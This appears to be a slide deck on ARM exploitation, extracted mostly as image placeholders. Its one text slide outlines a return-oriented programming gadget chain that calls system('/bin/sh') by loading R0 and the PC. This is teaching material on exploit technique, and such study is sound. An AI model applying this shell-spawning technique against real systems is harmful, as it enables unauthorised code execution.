
























#### Invoking System

- System("/bin/sh")
	- $\cdot$  RO  $\rightarrow$  /bin/sh
	- PC: system() address

POP { R3, PC} <system address> MOV R0, SP; BLX R3















